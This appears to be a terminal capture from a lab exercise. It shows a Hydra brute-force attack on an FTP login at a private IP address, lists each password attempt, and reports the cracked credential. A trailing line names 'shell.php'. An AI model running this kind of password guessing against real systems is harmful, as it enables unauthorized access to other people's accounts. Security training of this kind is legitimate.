 ┌──(root㉿kali)-[/home/kali]
└─# hydra -V -l test2 -P /home/kali/Desktop/testsuri/test.txt -e ns -f -s 21 192.168.154.137 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 10:09:39
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ftp://192.168.154.137:21/
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "test2" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "" - 2 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "12345678" - 3 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "123456" - 4 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "paasword" - 5 of 11 [child 4] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "passw0rd" - 6 of 11 [child 5] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "password" - 7 of 11 [child 6] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "passworD" - 8 of 11 [child 7] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "1" - 9 of 11 [child 8] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "321" - 10 of 11 [child 9] (0/0)
[ATTEMPT] target 192.168.154.137 - login "test2" - pass "123" - 11 of 11 [child 10] (0/0)
[21][ftp] host: 192.168.154.137   login: test2   password: 1
[STATUS] attack finished for 192.168.154.137 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 10:09:40
shell.php